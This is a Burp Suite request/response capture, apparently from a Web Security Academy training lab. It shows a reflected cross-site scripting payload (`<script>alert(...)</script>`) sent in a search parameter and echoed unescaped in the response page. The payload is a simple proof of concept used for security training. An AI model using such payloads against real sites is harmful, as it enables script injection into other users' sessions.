 Request
Pretty Raw Hex
1 GET /?search=<script>alert('XSS from FATA0')</script> HTTP/2
2 Host: 0abb00b2047c8ac98059217e009b00c8.web-security-academy.net
3 Cookie: session=5LVsLkbI6cx8DCFk1RBId3SPF5sb3SwP
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
Search
Response
Pretty Raw Hex Render
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for '<script>
alert('XSS from FATA0')
</script>
'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
h1